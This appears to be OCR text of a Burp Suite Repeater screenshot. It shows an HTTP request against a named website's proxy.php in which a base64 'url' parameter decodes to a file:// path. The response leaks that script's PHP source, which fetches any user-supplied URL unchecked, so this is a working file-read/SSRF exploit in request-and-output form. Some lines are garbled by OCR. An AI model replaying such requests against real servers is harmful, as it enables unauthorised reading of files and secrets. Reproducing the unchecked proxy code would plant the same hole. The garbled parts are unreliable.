 Go Cancel < > Target: http://playfreedownloadgames.com:2483 ?
Request
Raw Params Headers Hex
GET
/proxy.php?url=ZmlsZTovLy9ob21lL3BsYXlmcmVlZG93bmxvYWRnYW1lcy9wdWJsaWNfaH
RtbC9wcm94eS5waHA= HTTP/1.1
Host: playfreedownloadgames.com:2483
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: __unam=7639673-16438b7390a-39c63769-6;
_ga=GA1.2.1853418256.1529959890; _gid=GA1.2.440119407.1529959890;
has_js=1; _gat=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
ERROR_REPORTING(0);
include("base.php");
if(!empty($_GET['url']) && base64_decode($_GET['url'])){
$_GET['url'] = base64_decode($_GET['url']);
$result = getRemoteData($_GET['url']);
if(strstr($result,'.zip')){"http://playfreedownloadgames.com:2483/proxy.php?url=
$result =
str_replace('src="http://www.top80sgames.com/site/','src="http://www.top80sgames.com/site/',$re
sult);
$result =
str_replace('http://www.top80sgames.com/site/','http://www.top80sgames.com/site/',$result);
$result = explode("\n",$result);
foreach($result AS $k=>$v){
if(strstr($v,"http://playfreedownloadgames.com:2483/proxy.php?url=LnppcA==")){
$tmp = explode('"',$v);
$tmp[1] =
"http://playfreedownloadgames.com:2483/proxy.php?url=".base64_encode($tmp[1]);
$tmp = implode('"',$tmp);
$result[$k] = $tmp;
}
}
$result = implode("\n",$result);
}
echo $result;DIE;
}
? < + > Type a search term 0 matches
Done 1,087 bytes | 287 millis